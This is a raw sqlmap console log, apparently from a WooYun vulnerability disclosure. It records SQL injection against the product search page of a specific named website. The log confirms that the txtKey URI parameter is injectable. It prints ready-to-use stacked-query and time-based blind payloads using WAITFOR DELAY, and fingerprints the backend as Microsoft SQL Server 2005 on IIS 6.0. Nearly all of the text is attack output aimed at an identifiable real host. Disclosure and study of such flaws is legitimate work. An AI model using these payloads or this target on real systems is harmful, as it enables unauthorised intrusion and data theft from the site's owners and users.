 [10:59:22] [WARNING] there is a possibility that the target (or WAF) is dropping
'suspicious' requests
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection point(s) with a total of 417 HTTP(s) r
equests:
---
Parameter: #1* (URI)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://2011.sheji.b2b.cn:80/Product/alllist2012.aspx?CategoryID=455
&Page=&ProductName=0&txtKey=1';WAITFOR DELAY '0:0:50'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: http://2011.sheji.b2b.cn:80/Product/alllist2012.aspx?CategoryID=455
&Page=&ProductName=0&txtKey=1' WAITFOR DELAY '0:0:50'--
---
[11:12:24] [INFO] testing Microsoft SQL Server
[11:12:24] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[11:12:54] [INFO] confirming Microsoft SQL Server
[11:13:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[11:13:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 199 times
[11:13:56] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\2011.sheji.b2b.cn'
www.wooyun.org